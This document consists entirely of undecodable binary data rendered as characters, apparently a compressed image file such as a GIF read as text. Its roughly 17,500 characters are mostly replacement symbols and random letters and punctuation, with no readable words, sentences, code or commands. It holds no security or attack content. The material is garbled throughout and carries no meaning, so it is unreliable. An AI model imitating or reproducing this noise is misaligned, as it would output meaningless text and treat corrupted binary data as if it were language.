��H�2��00E��+L�I�h���R�84�ĩ#A�-��!��ӧP�� ����4MJr"��`����%�ٳY����#m��p�ʍ{��"'̚8�#����T��0�^2g&��+�8��Q ����<�3I��D�@����M����é�]4�	QYX��L���#�n�Y2��ݣL�2?~g᝶G�ʋ�E���ȳ|K�E�8�Z(��[8̘�AZ\��Na���J	q�4i�"�Ѥ�1e�i8���S�( R��q�@�|Ӄn��Ip�Uh][��6ᄾy8������ǵ%�<�%^�<H@/�E"W\q�b�N��A�9��B�M��"B(���@"��R���Ta�T�D ���5V&���	hzx&�?�9!�p���r~Xam��]�� �_3Ɠ&7^��L���y���Q v_Mh�����
�P)�8�`�>�����⤓B`�X��� k�q�iN���y+������y� N+Ց�J<������L����T�ffd0I��"^2p�QSFE��H��#|J� �H"�޲�W��Z,���N�p��k�p��Sf���K��g�h���	ŜF�(���+Q�&�����%K�*�׋OQ�G�I�`�
RB��i����68�ve�8h�.��*A�B0 �@�S�7�,��W�����`�P`�8Rs�u:k���lNr�#��i  c޵�W_���D}�ap�!���bF��C 7�3h���38l"�&��S�h��!�#�6ߔn�7dS�d��:�mN:��^C�5�����:�h���9äSG`u+���x��W(]�Pq������=��hr̉�G��L��d/<���8HrnjWnb*�����!V8�#�7`G�թ�ܝ9f���!vL�k��aL�� ��  i0�ݎu��'H"P 1�@
^x���8,��H�I� ��i�iB��
�T�K>cM��%P�` �6~a�pTq�2�A.��(`�8�h�_D�:Ը�өQu�8 �A�t,��Z �*�ni8V��坤/~z%:��� 9�A)�`D�&�O	�ӂ<l }Tx�jҾ���TW"T��w��*r��` $㖸ĥ1���]n�[� ) �bӋc��0�a�b�A|\IyP������ZP)��,�Đ�N� /XEJ�ӋH %�aΨpz"�2�i�)�$���jF{Wi$�	�`�L(/��b
�[l�B���_Ƒ��8@4�a��tPӴ�
��A�%�o��=��	p��[�C9)ч>�>
hNz��ST��=�`����g�ܧF����^�PJ	��^N����(D�!Q����|h��1�$�<���<�V���8#��"�4�z�i@��� ���P7�q��j��B4hc5Z�S@��-m� QXU��U�.��`��0��ˮ�]kFɪ��4d!S��� K�D"�DKQAW��Ԝo��n
�(�@Q���J�6�DP�~;D+���Oq��Z#	 � 
���f�K�Z����i+�Z�2��^hB� R��Wy��/V`	ۮ �r�l��v"�o�CK��Am�s�		��g��`lj�bJ�h�*�D����[r��@1{�H�ӘU<&j[<p�5� �F_��W�UH�!��`�Э\Ű���9x�b����HD�PϠ>W~@d�k�7�h�9ׇ��2�������/�SԢs.�2���F�jU�=F�֕Db2��
P���vÓ�WR܁	��ր-�J8�`���4� ������hnJ�9��#���-�U�����ШFͱ2?������}�<�.���o������^�Aa�R�����s�T�Q�Z�eV� Z��Y�@�K��lU_��f��{��0R�����Hy14}����]�A"�&H��9���p/�A
w��jH��aS����mjŞ�f�T4*�ZE B��{�K~{�6�3��]� `� J �pA�u���="�CX��^��0W�vb-F�pJ�$y�-T���
� ��Ld\~jQ�:*���l��:�(�s�hƯ^�����qt����>�{D]� ���-`)4��/����N$!�*��:�ݹ��bImj�J72w��j^�)ր��x�xd�v���������8�PB����@��=�n	&��������h��@����R� �3ȃ�cO�Q��	/����ݔ�������J�w8�w��o��Lɷo
���|�0ppt�`B�V�0y
��PGɦ ������y���`<�5�	�Q��P�
�eXf�f���{��{R �{( %g`�o�}�EQ
���-v  Gw  dg}hy�s"8qL�}� ^`R�)HIiRLP���+��x��6.fPbF�Efav�jMufF�P@�{�Y=�x�l�CZ���v��|氅]��?��׷��l40y1 h
�#qo����R�+�+�L`L`	o����д?]%� fЌb	�qX�6w��nNAڠ��O�$P%V^�e��le^��o�����[� �G����'����p	 � �(q ��loC	������l%E�p-�
���6���a@r ))j��{�P*�QDQф��|�G�� gX��|��� ��@�=&��W��h�� �e�� ]�+0eR@	��j� �������r wbV��4�(y�vaV@E|P"��g��^���w '��p�|���� ;���&�X��l��	�� �xu��K�	��h �	Mp�-P*�{�-�W		UɌWYV�-[����EhJ�R��6^%��G�}���U�������Η	��EP�w����p* �~9j
� @� L�	[p��R* !�!�(� R� ��W����i��I��`�SYw�)ja`��e|kٖ�`����w���t O �/���~ٗ�8y�x	~�9b r�V�~p 9Pq}�������'C}@�  U��ٌ�x�D5j�FY2��)V�K�PZYe�H����,y��uF(Z� P �P�f�����(hH
y�4y@
*`	K`��3�
R��yA���^p�^P/��
�S9����D��Pw�i�i 5: �5|�4QO�LͧH��������r���	O��k@h{9yQ�� ��t�pPo 2�)��P	`���`� ��*R`S4`�ZW��u����D%�^駉�4�Z�zK�Ppf����}�*�-���)ZF: 
�H��1RQ��8I���_1@ug
~70 p �P	��q�[)�	�: �p�}𦨘!�t��� �D�ƞ�` J��
����P��wtD�x���,��․ �P_���ʉ� q2��+�������j
b Sr�9�8��Ц#� �A�W9r깧禑Wp�HAk��:���g���f@G٪�@���z��
F y�Z�Rz�'�ж�`���
p
��0[���ﺳ�P
��#:y���H�,
���
ED0K�����b+����F�|@ڵE:��a�#ہg���	 P����c�0[��p
3�1�v��J��� �����Dk�]��%�� ��{�����֣H�����tԭ0� �Pj;�hK���o; pc@�cP��03 v�7��p���{#������ix�/���4^��dx��x��D�+��ڪ� ���W�	������� 1��cP����[�	�������	<�+� ��yP�L��д�7]�y�Q�%k��$���E�6�r��^���JZ�c<@�Qڌ�)��0*�c�i<8 �&��@i�G	7� P}�yp;�4` ^�\�˰I�AK0��Y<�p�K����]�����!� ̠���6����n���m�Ƨ0� <�[���wq����~�"�ЫC\�y������k �����&&�j9������[����\��, 7��9��Vuh�������ʱ[+�
�v��V�iPLw����:�V@�M��i�����������+�r��`c��ܫ����J:�<�~������j|�,|��	&��J	6[N��� 0�� Ŀ�� ��4�#�#آ4��` 	�U�ՉC�x�hF�z�M�/��2�b����y�,�����'7����{~� ��%
�3���ȠV�%M��.w�X�?}�	��]����,�W��LG��Ŕ���Ʃ�d��l��"��w;~``{kPִ�:R�� /@4}��h�8�$ ���J�A�����^��Ӝ��tŅMx���t������к����~0�`�h�@N���IЌ��.���ϡi�IjKD�lװ}�A�	]��b����Z�ftF���b%Zm��� 0�'�"|��  +��r{�m�#`P�
PP1�l}�H����lV]y*����L�"	�S9��A(�W@U9
��w߸	���|+���߿��O�t�h܎݌����`�n�>J�����\�H���*�a�%�}�jM�tz��4�,��q�q��B^P�b�z�H� ��P���f�f�x,�7ΩV=���-�2��x �PP �7�x\Տ� i��vJ�^.fP�3�#��7�-�{mQ����Ԝk��lc�w�� y�$um��|	�H��L ����
�����	}��c��� �� ��y	�)fW�\��9B�ePz-��M�k٨S��6���^c�����A*
u>��ͨ�F�)@�c���
 ����MR ΣL�W��^��^� nT���Q�޴��W�kҼ�o�н�Q�^����`븞��J_��� �x�*���> `2 �1�0E��cL��^y:��1�$,�I�\�$�[��>��Z������G�߮��e���` � �0����N��G����6����<�}L z���Lʪ+�>L�eqo��!��0��u�J�=K
U�+I�^�b�P���6�L��A �p�)ha0r$��7϶�: )���:`�N�u����� w�ˠU)�D n� J�Qİ�[U��k\��ht'��u^Ff��̰Q0_����� *p�{����*�:�R����*�<�_��K��v� ����Jq(Q ���Ȍ!CF�!1b>���h �6̣Gp�B�Y2d�h��8�LM�8<x�P�{4T<Ф�A�A�� cI
[pH�b�<��'t_��TdPe��ׯ6�~�J��H1p�I�+��!HA��3�p�Cd%R�8�F��>.i�$Js�$X�!�2k���FϟS��뒂i
C-y��BU�T_���N��^V���Ѥw�&���ҤxZm�'��.[�y*T�D�=F��@��#?�ǈ�{f�0�@AM�ZÄ��9��K�+��Ą��. *�0D�*x+�k����-	�ҭ�䈀���c-�b@:��[�!
(���6Bi��+奈
( �@i�h�I�ӄ�R ��
�9
,6�|�㊳�,����+���-��ˀ(D$�!4��hE�����#IN�9 �!�0ptR�3�h�o�} 5��� ��I����(� ��
��tS��L�C��+9�ثD��$��V��8�dF����r��?�t��⠁�$_�$e� �a�4�I��M�C�z �+ �p��L.:��J�Ĉ��0�4��9g���P�]�Hj����6JF�J�gE#�����&���	uk0-m%43�bLTUE�X|3֒B�<�"(`�j�Hd�{��_��*(F��Ȫ���{Z��&��5vM�0��4��+����+� %�M�5�r%:�EXI�u�9�ĕtI�{��I`�3���p-�c���*��8*�@�#U!�G��*SM�B�
/��
��c���Վ=�s���ݐ����^�o�U=����Q���*�^�	�0� w��T��6E��K��L��2F<5��6WEͻ~�#v�\����]#��GR7tp�C�0$�`*��gu0��D�{T�"��'�#K��#��H,BY2���+;�����Ӯ�,� E(@��� 㻇܀�6�����Ӂ/<
(��P��| 60�"�bME+�ÝX�'1ޠeDJ0�W��D�F-B���	��U\C��P��$��`P �,   �e��`&��`�h��'�P���C�Dx6�@,�a�x@��$͉P�X��*A	
���C*�Rσ^� B�˵	-��^$��tdsP�� ��3�;!��&����@��K�L�E1P�< $ #v' �5Ak���U`�g��ZB�T�Anq!B��S��TǪ$�E.��Ϝ� �*#m� ��F��)���䐀f��
��|<�(�"B�I!!6І6��ƒ��4ńb���l��(� T@�W��N+����D�OTO{�#��������#�(��O*�-��{̧M`&�	ᰥc��|�CYZ�F�����+��O�Ք�kv"9<@y�����k|�����(�w�t�����O�\���[�Z�0��}$� GH�Q���ЇD���<�O�ʗ/�) ���B B@$2��Ah�t(.\@g��H��6�#
 � - �y��h�`�_���^����M>`�Zz�A�"��A�[�+e��s�0��QuC�� .�3�d
C��GC��=g�l���bpB�8r&(� �!I�\�"��G��<�W�P���<ᾄ����]!4�q8�1����\"��G2¹�j��\��/0��#���`�<@�2-���n�`�G�e��"&@8� z[�W�x���D;ЊV����R��3�aHq�p�Ba�3�n���TyS����6d�Z/cX	's�I�@3�PL`	Ї>̠+�@�H�*Z0�a)X���
��y
�����C�U�;��̈GqXX�!��"@hA��U��,��B�z��x���@��ud�@�)9�}�)���	(��<� �@ 0/H��c[��(��r��->چ)$ O�F4 �h`���
?�|Q��ЎQ��01�*�*0|�C4P�zX#(�0Z�hM:.���@&'oL��r�#�w�m�o#�0� �Q�<��2%��gR��8�8H�t�@B��O�'�p[ zfe��#������E�Z�AQ�E�"H�ƀ@�H����5�K8Ǖ��Į@��ӧ(ݫ��oe���5����Q��8��{�>�b�͵�S7���A!��+ A�O�!�X:����9�|�Lp�2� ���(j�I<�W��0O+�! ]a���'0� Ի$Hk"�i7'r:0�Ȋ,r��ڋ#P}�`�80< w0c`�q�U����h-̐��Ђ��Wh'�'���=:X��3`BZ��(�u��h9#@4D� 3`K	@` 9�P���1x#�:؀�!�ʼi��3x��+Z�ڻ,�$�Z�u�,L���*6��8h�8�A+��DH[��P0��Dh9�	k 4@�CJD�OH1%ȱ�� "x ;��fr�'�@��;`+��T���+��v�N� FX�A�^ڊ�(`)JCL������ø���=��o��oH��~0�>ȁЀT@���h�H��P 	��E�0�#OX#�D8 D����X�+���H�y�[B#0�"�9�0?�		x*�F��\L���;��K)�4T�y
2���N�;y�=p �0�p@�_� Q�T��(��>Y�40��z��-�+pDH�Dx,c�+� l��X�  a`� 0k+Q�@e@�q@`� 7h"�	
MX�Wx�38��2�)�tt�8�$�=SF���Ь��#Pw�X� r0�J)c  9(������I�	�,�\[�t��:48�P��pH 4`�s�=X5v �[�c� d8�aPe� e@##ȃr�ih� ��0(k�Ox.��9��JG" �x7�ƫ16�K���Yҷ� Yf�
(b(�2�"@3	a�q\�aq;��M��(�<@`����V@�" � 4��u��0l�7x�w�� i#�j��<�c��'h�<��+P��CX{ 5��`GxK�-UP���^Ѝ׃=�2c��}b���)( �\�=x�h:��p�4G��]a�a�� �6��Ht4hc�D���8o6}HlL� ,����	m��i��/HHn[��
��X���t4U���c�:��l��D�bd�����Ne؃X�e�5����HxO	���`��ۚAH�.D L86��Z -#H M c( H|��D��^��� 8�B�p�'�%�?g� B�&OH�r������ºF�{��Ώ�/�l��<�O�Q) X�<гhX�q|�]��\�EpFXD0��xψ�9`z�8W�H��zЁ]��;��;Ȁ�� `Z�o��[PK)�]�j��8p��{�>���l@ꔬ��}JT$��|�3Z�5@�5Є4Й:蓬��{�Tx�aq!F��6h3x�9��7���T؂xRx�(}@b>c��: =� �[��x� w@�'x!�B+��?�|���B���ۀ��*�%�)�*�4$�H��<I�\T(� @���� 	�� QA�H�BL(	ȃ[H t��Iȁ* 0X�"(0� 0�{�R8�fʄ$P�� SX]��������L�Dt��xȍ��W(э-'�{U��(h�����5��퐯r�#�/�,�3� ұ�X�h��P�:PRsǶY�(ȃO���*01�-�"؂�S �-��� (�
���*^��aX�(�WX�8�h�N��<�&��[pV����1�"(O�Ut1��ҷ7��X\3� �1x����L I�I(M0���5(�0`�],^�*��" �>�� ��
��"�`��*�ȃv�@���؇8�<ܑ�L���^1i����� _l=T�@;��P_���4��ه4����O3G^��<-�+�S�,�`0� �5P�S�16cXE,�P�c����A'"��{��R	q��(��j�A.�/J��A �Xd!6������:ؙ{�dZ0�K�=,��# `�� V��*(�R~eS[��� S�
�[I]��&��5 ���	��

�e���[x����^ ꬎ!���,��݈%�� ��b<I�`-���m� �{����fc+ �,�w�iu.�2�`
�gx��V�W���i99U��c�0`���嵬���3�&��8F�\f;i�@'��i>�*�I@=M�\Jf�]�5J	Ѐ�2�D(T6������`(���k
�i��0��*@�
��5x ?��
��t���(��`���f���>f�V�c4;)7��h �&�k0��-��dB�m0��0X;-�8����@��p@�[2��.�w���w.l3��<����R�9p���;H�Ȁ�_^�=�ބ�±�����E�l�b@`!��e`j�	�����H�H(����i���(��H���`x���RV���z6��=���T�/������7p)d�8��2��蔘Xo�t�D�C�hf�o�-�� ��6Ҋ�S (Ղ�3 	�>��U��b�kx��֥�եi�vn��/� ��>���#2��=��䠭��� F��K#s�C�b0�w%1@�l.a�*��4`$�Ì�I������]d�8(d��t��g��- Se®t�g���k`� ���=(s-��������Ζ��:�m?\ą�P��q���d&�  �ȃ��qL|��L��R9�IZk7����T��PG�v��e�
��M�h؁��$@ ���8�W���*�?&�W���vUl�.\:�< e(�Q���{X � $ +�9Ȍ$�rA��(�2�ڒ�J8eT�1�J�tOw�P�g�
^C؀ۢ&� )�=���ک*>Vh?��E 8?%�(\��V�Xx�k�����SH�<P�< ���Z���m ���E[R��3
 IG�qjJx?���0�u{��('�;"��)Ѐ$��;��V8$�� *�|���]"2 ь,���0�B��QԷ�Z�7�S��Sȩ7�l�	���E-�����x�&�ŸxQ0T�y�O];�8�w��t�	�"('Uւ���؀Y��7�-��V 㢦�j�[H�P�8*:��]���9T�������^Ѐ/x0 ?������  HC㞊}4�(��#J"r�l`����&azA"B���&����ƁC�*2�x� fЌ��8�x�2@ 
�xA��W�hw�N���p�`u*�n!�EBV�T��`�1d�����0e��F;p �'�~XC�>��*�GF�
U�����+���`#FC���+UHQZ�R�%̘U8P��!���|�$���3��2�e��X�]h�R�d�r%�7�ToQB�1�k?�u�;ݻO`�=�LL�ج |j̘S�* X�KA�{T�C�r�eF�X(A��Ѝ�/�P��j0Љ/p����ԓO��a�'�0R`oB�	S���.Dd�V\	$3^1�I��R ��vmu�\�؅ z������H=K�3Ca���<0���������CF��[X(Qc&���B��11!YDv��NV�l��C�$��G$p%$r@�H-�lpKb�V�PM�rŦ7������v�0s�%^�}P��9L���-cX���<��
4�*�8rGcA�RmR��Y)a � PE��/�����;qPE [Xa V�I�n�Ar���BXz�4�iHV t�A���[ܝ��2��D�F�H-�<9f�Ӈ%�`�-�f��
D�~(G"f��nQ���H�Qa(���(!�F�xp���SZ<pRt��iԴ �J+lP�V��f�I/�^j�g�ݐ�&�p]H�z@ �pD�L z� L#c��< pO!Ӡ�>��D�DKEn���*��A+�e�IV�@roQ�/i�@l�P8;Ȳ3S��4Ћ��U�V� ������ti�`G01$?��D�ed^(y�(�t.wtt�����i�S��ܟ`�E���\�Fř�c^�����p��~������Ԁ�e!9D��hD�[�"x����^A��$�7��a'H�K�����!� .���ѹeD j��3� �[��"<����W�8hB�a�"���@�%��-^�:� �9�
a"�1�Ai��<@��'�x����芞!	��'L�
�*8���AP�`3���P`�*��
p4�0��gCx#R$�~Đ)F�ʈ0���y�$<���pEk �W `@��@��`B�8�]���@X#Nͨ�j�&<�`�I@x�(̮	 �u�4��$ϐ���8��T���aA���P�p�� &�l|�!��	}ơHvp��$��T!M��!zPD��.P�`��h`�Dl�F�jB���6�Fyh�-��;��HS��A�YBAr'��1����	XA�� w�-�a�0o@���_=�8>1�S$��A�1R���`Ka$AM��	�:���@������$�	�4�5�G��L���"��30�fLK�Mo `�8�� ,|��hG��Sf86nX��4�
"����j��H�t"���$ �(�ԣ�| �B�)���;�@$�q	K4cDD#����Ey
X��US$�Hs�\@js-
�K!ˉp"�}z���`C���^9B��A!<��3>�W��o� j"�du�H���$�`��R0�4)L����jBj��]��/6j�S�����{��d�Zya�1̋^#0���c��H�c#@7LC�e�
 `��Y
?V�oBD:��$B��հ�7d`Y@
R 8����#���*�W��fV�BE���� Լ"H�bC� ozgL�@F�'���HCӠ�"@,8cS�J�[�Kd0Xt��5��k��Zb��9�  �P�Vp�֞�R��$ǀ7�@��Ť�hg��M8쨆�s(Oa*^m�i��� O+ی'����q�X�4�U�i���XF,���A�F&1*�ª3�NV �XC	�Zk[�wy�@^q9h h .�@c&HkD؊V@6�"�x�t�i�|�9��_цrt �  ��؀*��R*P�n͜fy˛����;6� +8-ɞ��W��5�עp�$ xEЀ��E=IU^e�� #0H�ݸ�{B�� '8�Sp�78��< ����`�l����呒:������{��8P�Kd���eu��W��o'��q:�A@�Ia�(���0	]� ������{.��-�->����@/hA�0�Id �Մ��aOK�
l�<�/���EAI�,]D��f��z��>�����{�/`���$�������,�$@_,�V�l�~i��U �Y]ёq�T=�_�yR*5Cy�1�ne���1�C������)�l`	��������=`l��� ji��x��������a^���K�^e��1�`f ����V�?�li֟f@�`H_@`�D�V���]�) ��S�P�r�H|��b]�H�1e!Y�~� J��f@�����$�����!�e��^u�"!vI��!��Bj� ��A �N��&����U��5UW
*b�8b�!>���b��e���^��|�� �M)���a��`}M+��&\c��>�A\��A`�6ڢH@B.��.4�:
� ?^S������2���9�&2_���`������T�%\^�T�&(��UX�<�c�@��d�qd��$�A	L!~��pA�L�ԓ���
X@h~���&%,_��^E�G
��`���$�� �dB^eBB!@�Vr�V�B�@��L@(�V(��%�ec��׬@]A� ^�eX H�$�	$A�4�>� � 4�$��$A�d����Ԁ�~�D/���A���\f�]� �#ݕ�����A2�_��_@�A!��Af�mBX�p'q�\�'��<s�%n ��u�?�� ta.  �$� ���P� ��N���6�@�,� �g�%�$$��7��(?�?��i�H.�S���?���A�pJ�o�( t��(L���(�(<�i�Cp
@�'�*g!|O��C��,� `�/�X@
� <(� y�^� �D�lM�a-l��_d���/$�gLl�
it�?H��lIh�gH � ����e"'hb��f�/DB!tADB�B!`����=��A(��.�#�hnf@��=0Ad��6l�c�A�A�@��)p�,��	�X��Ζ|C��	� �	�	pA�.�>�'c���J@��lF��@4*(8k� (H�f �'�
�Drjk(|+���8�
�C�i �j�f�	X�g���#>)�f���Z�	�$p�6��~C��.p�/��$ ?�j�$@uf�B$�Hl�1�ᖿH�*�����ڟ?_!�m�(,��)��õ>��~��:� H¶j�f롎���@�Vp�|��n^m���� �/d�uF�  �.�LBl1�`�	�ԁ��AD ��Z)?��nC�f?">����$(���B��fb�>B!� ��0�DFAp�)��*��*�%$'�=��Agf?l���g���f@A��x�@}��
t��6d��T��C�y����Ѐ&��A�� �.A�1]X�E���i	L�� >���ꩳ._�l$hA$g(���BQ��l-.�8����i]¸>B(Pn�f l5o'��/��	����	�̖�A�C�AԲ�"�v:�&�:f�*��n�@��Ay	����2��P�iY��&���Dk�`!To�m!���F��*�#԰װp�D�@r>«�O�����=�!���<�l�"4q�/Ԁ?4�,�x��f�6,�����@$�7��>��`��#P��-�P�t� �*��� >T��b H� @��l���� ����' Cn�=n/'���jPp���/|�	��g��6��$h�
XB��֨u"�6�B�9�hC1���C�@�� 01�pD�3��
fJ��
��,�e�r6� ������@!��I�A��(����:� p��6 0��B8|r���(�@�����G}��%�g#��ӥ�6������^:��nX�<��6̃6t.��C1���B�
Z�1!�<���)�ɀ4c�#�����/h� Rn��@$�,'9_
��m.��@�j��\��d �~�g����2�?s�>�2A�r}� S[ ���� h���p(�.3Ǡ����"�6���fȾwB ��
D�/�����l\�p�B��A*2N��#d�&������( ?�� ���(l�C���2A�s�:]P�e^� |_*@�@8�c`g�=`�h�fvttp�?��6�t�q'Jg���6�!c/������.P�
$��l��.�·ƀ��wue����t8�
,��Z ? ��@l|@pn �Z vZ�> �	�  |�<p���_؅�&�Bp���:bZ@6*��l��p5�b�MH�$<�'��%P��Rk����wde��n��jj�C8u lx�ߘ�h�6 ,��g��i"���T �[jq�6dA���HiyY98Lxp�1wv�
p�/|,��̟���FB� ��8�ø��l����h�����=�����XY@��@�s�Y3�U�t��	��2AE� ,�'� Y-8t%�7��yp�(`8,@�9�~���z J@xf����}�=w<���WF���6�7�d|3:�6;?���"���\�Pny�W�ne�<�zp��v�A���q8��z	h��_2��.���c�b�$S)��E ]hB]�����������3��Q�;�M�Z�t9��������粒�z ���j� �_�#����y��� P>�&p^ߨ�9JD�|�=;��n!8]��G�D�D��H�_dX�l� �z�hc<��`@ǟ{W}��=&�N���X 2�Q���d�9��/���u�7X�y��
b&��`��K�&X��;=����$����f}2F���*��i�,��أH@��0=1�U���|�9����GBi+ِ��������]JL�ue$�H~@  !�
 � ,    � �  � �	8�׿��I���
���s�"A�-:�P $'N<a�I"���F����LE`�0�J��"PӿD��ĉ���/�` �WSHC.J�JU��y�Pݺ�G�,	O�)��?�h��E{vj�Eƚ�'��8Zh��@M.c�k���?���dP��JC!]�#g�	/J,"��1�������E׾����G���f:����#?zd��5׿�R��{�l��ʒ���7�Z$V�C���
`��R���M���/L]�'K�c�I�y�E�.QW��bZ��b�Vm�փn���[m��ہ����?���kQ���Qp�u-T�@{�%�v�\�Q��H4X��PDHpE/q��c/`��iD�J}��'������le�A��Z���	XJ)B�P&����o�� Ȇ�I�Ma�"A#�u⊉�XS"��XB0���yDDA^0���0 �@�4��\I����W`���H��A
�`N���v�k)�`X�SJi�����X]`Q|�b����z4�4AM��"���-D��	�T�S饼Xq�V5�cB:b	n�&d�[:�.���`�����%���� W�[��������]���?���%�h]�A���q�	0p�*����<:�V��K�l\T,݊#�@�Č��&�#j:.�<`��ր�88��m�D�+�c�a���D�@q�J�yq@�#w��@vC�Ew��F<�-l+�(�4�<�T���i�QP0P�������r��m���P���7�8]/�����q@:�|cN�P�����D�ǈBa��HL����a��F^ܲ��M�n�r�}�WXq2%�6P��C��3����@_�����:ثx>ø�����9�P�.���� �Q���RM��^HO�P%,��>�ePy�@	��@@�#�<���£JNvģ���?��o�}��޼��cz�#�7ԁ�!��Q!���lυ��9��h���<�98-;��C���%o�D'�D�7(�V��EO���6 ����|�%2x�M$���0A�a��� �@�1pDc�H��r�F~��$�HDe��Ȁ&�� �i��? ����d�C:!� E�C���U� +��?␓<<Pwo�0� -:D ���. d��-��1\8�D�Q ���1�MH
Q�C,�~a�(�}����&��U�}��p���]�@f����_k�����TXV�$�
�l�Ɣ�?L�@��'�$�1ID����� ��M 2�$�/Npt�DL"������B=�Y��a������ 
4xψ�E�Pa�7j�e�S A��9M�f��$��?J���D_4@�a�RX	 ��DM١�@ `&DB���g� 1ء`�C�E�D����,!<��M��zUH�>� �3/9HHb���t�YE;����P&��R�t��*P�@���.0���B#kTlaE@�a��ža0�?JЁ�n|��i�b�[y�iI:M
�C�d�JH5�V!*@@ �:�>��k�L�@�
E� w2�B$,����v8�{��P��ѣ+��S@���T� ��U%:hR�	+��k��B���ua4����/��nu��{|� 
�,�K����rg����RxC��5@�@��hhe���x�"^����,F�K:���w��l��5�����8%�-ꝿVd�x�&��d'{Asx�.�U��2��2S>���p�1���p(�-��9�޳�� �"J��H1�U� �^w�ۢʴ�X��-��X �ƀ:!R��4�B�
U two�n��]�b պjjK��cƈ����fӢ4 lE��Q1��iE�uv�!�{�]��t���ҞM�A�M	1pA
+����E��N�z��/g6Fb��U��ǌ�֛�X�H��ޯ��ȷ��� ����U�><)�0�z ��A���� �����A�^�it���=�AM�T��,azĿC6O�ޏZ#�����k~���Cq�sQ��PlKsz�z�"�q��%�C��Fr�.�>�����|^�_�q�� S����3�\��G/��p��$���͵��D������D
P�=f���7��N�a�R��R����(ϯ�<��b%�C�"%@(S���@� ���v3m���do��@o�&�0�@�P�r��@�0p�2j�c ��ֳ��=�A�K �]  D�� ���7^ O��L�K�^��s�?G�b yQ AW@L���!�72�'z��Z���~(G>�C�r� �0_�z6{�Go���2s��1d} |�@	�`|i�] ���%p�%D�P`X�$�"���a@����M*8~0v�$H��b@�'�B� 7����zps�W{�� ��wxWdP`4?]��(I�T���� o�d(op�1A_�b�$]��5x27dM�6�w ��U}��>4>�b�|�z� 
�q�)1{��{��
 LP�`2�  (o`�@	V ]TVP4�D�PJt� �`�� 	r��7�����WƆ�7R��~��8v�(���3V=t��g�� O[� 
wf�
��w `�� Ph	۸ :�	D� �	M�A�;������b�@ �;��])b 4	)�fM�Ur�0�k� ��H3����=DHz�����0��[0p�%�o	��(�2<�k]���
R`oPR J'� ���� ��(�A�ȅ�W��5������HE���v�z�W�H�Cz�=�IH��~0��W��V������YWp}r�*`	�� �pL����<�I� q�4��x�� 3�`6m<��H��2���}tM���l�ny��7��4��@Ma�P O� � ��qwE%���[�6sw�J�@
�@`�[0h	�^ ���(�L`?`����(�W6$!�V�";1�J���Z�y���2hF�n��������)�S����{�ɸ��	+*`��%����70 ~0'@x�`� �K��@@�Pr��:�� �@�x���]W@� 
�B \Q��	M/vr(��n�H�j��=4Il�`S�~ʠ��֣2���E �\��o��)0 p0�P	`0h��Z��) Fu�x�r��y��f$���1�4	���eq�Z*�Q%�v�٢|�v�)I�)�TI�7�p�T{b� ڕ(���)�	�0��P	��`�p0pp �ai�Ji�H�R� 8$�Yf <٦o
y��9R�u~('Ey .��i�zh��) �9�F�w`sx5{3'��{E�
�@���������:��� pp���t��a�*k- ��Z�ʅ]HL���z)���2�eM*c[cp^{�����B�Z�7�ZXT�ڱ*k��s'������в��U��p�@W
7�a�Bx;;�A��� �@� f�S�J ��a J�Z$�UE�E J�X�bU�K������[�6�2�����%; �`c��0k���zX3+�A��� k���\�lAbϒ��3��j����RQ&c�D��)�IY�L�z��j�9�퉣�`�_;�9s97�%kZ����;30`7�E��	NJ�2ǻ37	���[A�r $��}�;��Ҽ��L�Fn5x�� �FM�wz����|H��x �{�t])�Zy  ��`c �۾�p
k버���tZ�{Rл 0�0ų��h�Y��;%9Q �Ab2�{�0�DM[��{H�hz{��ʽ��6�P ,{]٪�������Z�4��#p
c���U
�;x��@=������ۅ��D�˼k���%Z�ft���(�
;I�kZW{�X �ԞZ ¡K��w����`�*,c�]� ^�da`��`<�6W���hJ`)�"Ly�z��A&����P|䊽���$��+�W,������dw"<s����{���(;��&�ˑ���k�R ��P<��a�l)D�-��"dx�
�l�y�����Ƣ�s�>�7�Lʰ��i�p�k�ܨ��0�),���`20 �D 9���lzl��K%��@<2M����s�A¼�̼��-�ܫ'��� ��EMbV1����K�� Ap�5�[I�ʨs)0�d*�~0~`�iXv�4]��ǭ�|��T��V` �-�\�Kܼ���kV�v���K��[,V[L����z_�w&�$d2 �����ʾ�0`��Jb�z�ao��$,o���=b &�d� �1�E͓K<Q�(���)~}�>tnp�>؋�Ǻ��ę]��^���E���\�qQ�ҬL�omP�
PP�l	}�ȃd"�b�*�0���ۙfD�$ṔK�0�K�����-���I��n�V]�[֝���٪GQ��i��=1�2��Z���P
�--s4��H	9��z�ap/�~-s$f 	�TB��j�I�܉]bv���ؔ�<�V\�|z�~^@t O��`��.d�=�����+1pxP���a	M����䜎����@绝i�B@�R<�<������M��yw��0� �VQ����^��@�����!�����(����
��
   �	<P��\�a� ND�>� b�M�>��$�����Jޫ�#����<v�����Vr� Y>y0ksE����f<*� p�&; �k� P �� :P��{%��*�c_<A,f$HZ����ǯA�"��ċ���GvȔ`%锎�R�� ��������G��W���1 `�� ����E	0�N	鸕��������pc��M� A�]����^���́����Q�c�Q��u^�H��^ tW���Y�=�  fK jlC�[Rpd;�	�<[٪[�l*P*���;�W�PZFFo�_���F����U�	�2f�E��؃���(��	����4�@xA�p�Rq�
����4�:�d�N!^�� ������ M5}	/Aϸ ����̊iV��v������s�Yo�� 	P ,pr�N�޻��� >������έk�����^�bX�	PsЍ~��#3	A�By�.A.	�0 H��?c�D��ذ��A��,@ ���C���� F���C'�
T�{p��0����% 2� 短��X��'�}=���Z��>t=�zp����}`��"���b�"r�
�W��?%"������>� ��9~���1�a�
�<�r35q��9��Lahh���.)��[Ҩ�{4�B}Z�f�O
��h�;L�DM�\�u��X+W 0 �J�DqC���d !*�70G
K">�Xrc��#���d�	��㒳̩3�%M�����;H��GKVP��8�3�*��R ��K�
3���Ų"��{C"BP�����p�:�/
�"�CL�%2-$�(Ki%f4�B& �������4�v<  ���0����f�+J��
�BN,���." 1���2 
��bh/c��� b"�hF�KL��$r$�>��=�Vb�!�D�P �y�T��������f���{h��S�6���(����M�z�,�{E������
������
��q��0J�<�i$�L��fv�c' P���,�)������z�gA�ĝJIRK�J/��K�.4���@$��D�RQ�^����<iܳO��9����%��b�c��q�`4 x���JE�'��&%5�
.Ы)���'9U�	�:y�U]�p^zǊYQ�/�\��u�q<V,��Co$��9��q�P%�0:���\Kâ:'-���*��y�S�:*X9�r�	C�r��I=�i8Y�x�YG�s���5����$c��$��P�2� B��ÚTIl�q4��ròk��@��[��?�8yG�.�AM*��n��i8�����;K����+p���K�(� IФ}��0�9��c���y�T4��⊫���8 ��	 yx+����0⸊���
